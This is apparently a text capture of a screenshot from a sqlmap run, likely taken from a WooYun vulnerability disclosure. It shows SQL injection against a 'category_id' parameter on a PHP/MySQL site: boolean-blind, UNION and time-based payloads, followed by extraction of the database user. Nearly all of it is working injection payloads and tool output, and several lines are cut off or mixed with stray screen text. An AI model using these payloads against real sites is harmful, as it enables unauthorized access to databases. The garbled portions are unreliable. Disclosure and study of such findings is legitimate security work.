 [10:50:43] [DEBUG] performed 1 queries in 0.15 seconds
GET parameter 'category_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 67 HTTP(s) requests:
---
Place: GET
Parameter: category_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: module=information08&act=list&category_id=259) AND 4343=4343 AND (9064=9064
    Vector: AND [INFERENCE]
    Type: UNION query
    Title: MySQL UNION query (NULL) - 13 columns
    Payload: module=information08&act=list&category_id=259) UNION ALL SELECT NULL,CONCAT(0x716d6d6c71,0x41415066
96771),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Vector:  UNION ALL SELECT NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: module=information08&act=list&category_id=259) AND SLEEP(10) AND (4466=4466
    Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[10:51:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.28
back-end DBMS: MySQL 5.0.11
KALI LINUX
[10:51:05] [INFO] fetching current user
[10:51:05] [PAYLOAD] 259) UNION ALL SELECT NULL,CONCAT(0x716d6d6c71,IFNULL(CAST(CURRENT_USER() AS CHAR),0x20),0x
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
The quieter you become, the more you are able to hear.
[10:51:05] [DEBUG] performed 1 queries in 0.15 seconds
current user:    'wwwdata_fyjc@localhost'
www.wooyun.org
[10:51:05] [INFO] fetching current database